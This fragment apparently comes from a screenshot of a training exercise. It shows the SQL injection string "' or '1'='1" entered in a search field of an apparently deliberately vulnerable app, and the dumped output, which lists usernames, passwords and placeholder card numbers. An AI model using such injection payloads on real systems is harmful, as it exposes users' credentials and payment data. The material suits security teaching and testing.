 ' or '1'='1
SEARCH
User: (admin) pass: (passwd123) Credit card: (1234567812345678)
User: (diva) pass: (p@ssword) Credit card: (1111222233334444)
User: (john) pass: (password123) Credit card: (5555666677778888)